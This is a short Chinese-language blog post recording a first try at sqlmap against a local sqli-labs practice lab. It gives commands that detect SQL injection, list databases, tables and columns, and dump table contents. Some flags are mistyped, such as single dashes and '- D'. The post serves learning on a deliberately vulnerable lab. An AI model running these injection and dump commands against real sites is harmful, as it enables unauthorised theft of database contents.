sqlmap初体验

由于之前在做极客大挑战和补高数,所以有一段时间没有更新博客了,今天来更一次sqlmap初体验哈哈哈哈哈哈哈哈

初级扫描:GET方式提交



1.探测是否存在sql注入漏洞

1 | python sqlmap.py -u http://localhost/sqli-labs-master/Less-3/?id=1 |

-u:指定url扫描,前提url必须存在可以查询的参数如?id=1



此时sqlmap扫描出数据库类型为mysql数据库和数据库的等级

接着扫描出验证存在漏洞的payload

当网站使用GET请求方式的时候



1.查看当前数据库名

1 | python sqlmap.py -u http://localhost/sqli-labs-master/Less-3/?id=1 -current-db |



2.查找表名

1 | python sqlmap.py -u http://localhost/sqli-labs-master/Less-3/?id=1 - D "数据库名" -tables |



3.查找列名

1 | python sqlmap.py -u http://localhost/sqli-labs-master/Less-3/?id=1 -D "数据库名" -T "数据表名" -columns |



4.

查找列中的数据

1 | python sqlmap.py -u http://localhost/sqli-labs-master/Less-3/?id=1 -D "数据库名" -T "数据表名" -C "字段名1,字段名2,···" -dump |

补充:-batch:自动答复和判断,默认输入Y来进行下一步操作 -dump:储存在表中的条目



当我们没有指定查询项目时,使用-dump可以将表中的数据全部列出来

如

1 | python sqlmap.py -u http://localhost/sqli-labs-master/Less-3/?id=1 -D "数据库名" -dump |